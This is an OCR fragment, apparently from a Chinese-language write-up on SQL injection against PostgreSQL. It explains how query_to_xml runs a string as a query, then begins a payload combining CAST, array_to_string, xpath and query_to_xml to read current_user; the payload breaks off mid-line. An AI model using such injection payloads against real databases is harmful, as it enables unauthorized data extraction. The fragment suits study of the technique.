
其中最關鍵的是 query_to_xml 這個函式，正
是可以將某字串作為 Query 執行並將結果轉成
xml 回傳的神器！
於是就重新構造了這麼一段 Payload：
CAST(  

  array_to_string(  

    xpath('row[1]',   

      query_to_xml('select current_u
    )  

  ,'')  
